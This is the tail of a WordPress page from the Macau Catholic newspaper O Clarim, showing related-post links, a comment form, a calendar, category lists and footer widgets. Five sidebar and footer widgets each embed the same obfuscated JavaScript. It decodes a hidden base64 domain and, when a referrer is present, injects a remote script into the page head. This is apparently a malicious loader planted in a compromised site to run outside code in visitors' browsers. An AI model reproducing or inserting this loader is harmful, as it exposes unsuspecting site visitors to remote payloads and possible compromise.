							<span class="posted-on">January 24, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="aligncenter wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 23, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
								<img width="700" height="438" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="aligncenter wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 23, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/padre-jojo-fung-jesuita-e-antropologo/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22580' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2987s-scaled-e1769079717837.jpg" class="alignleft wp-post-image" alt="BEATIFICAÇÃO DO PADRE GAETANO NICOSIA:" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,135)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,519)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
